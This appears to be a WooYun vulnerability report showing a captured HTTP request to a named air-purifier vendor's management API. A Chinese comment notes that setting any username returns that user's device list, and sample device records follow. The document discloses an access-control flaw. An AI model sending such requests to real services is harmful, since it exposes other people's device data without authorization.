 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://app.poemston.com:8888/management/mobile/user/queryDeviceList
Content-Length: 13
Content-Type: application/x-www-form-urlencoded
Host: app.poemston.com:8888
Connection: Keep-Alive
username=test
这里指定用户名, 便可得到任意用户的设备
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching
JSON
deviceList
{}
createDatetime=
deviceName=普诗顿净
deviceNo=1809
relationId=
updateDatetime=
userId=
userName=
{}
createDatetime=
deviceName=普诗顿净化器
deviceNo=1541
relationId=
updateDatetime=
userId=
userName=
{}
createDatetime=
deviceName=普诗顿净化器
deviceNo=1040
relationId=
updateDatetime=
userId=
userName=
{}
createDatetime=
deviceName=普诗顿净化器
deviceNo=1539
relationId=
updateDatetime=
userId=
userName=
www.wooyun.org